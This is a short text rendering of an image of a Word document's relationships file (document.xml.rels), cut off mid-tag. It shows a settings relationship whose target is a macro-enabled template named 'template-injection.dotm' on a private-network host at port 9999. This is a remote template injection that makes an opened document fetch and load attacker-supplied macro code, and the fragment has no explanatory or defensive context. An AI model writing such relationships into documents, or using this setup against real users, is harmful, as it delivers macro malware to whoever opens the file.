 document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/
relationships"><Relationship Id="rId3" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/
webSettings" Target="webSettings.xml"/><Relationship Id="rId2" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/
settings" Target="http://192.168.40.179:9999/template-injection.dotm"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/